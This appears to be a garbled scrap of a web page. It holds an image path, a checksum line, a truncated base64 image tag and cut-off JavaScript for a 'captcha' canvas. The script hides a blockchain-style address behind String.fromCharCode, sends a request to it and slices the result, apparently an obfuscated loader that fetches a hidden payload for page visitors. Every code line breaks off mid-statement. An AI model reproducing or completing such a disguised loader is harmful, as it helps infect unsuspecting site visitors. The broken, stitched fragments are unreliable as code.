
🔒 Hash checksum:
d2e8ef5c287dca731a77264ab29e7437
📆 Last updated: 2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(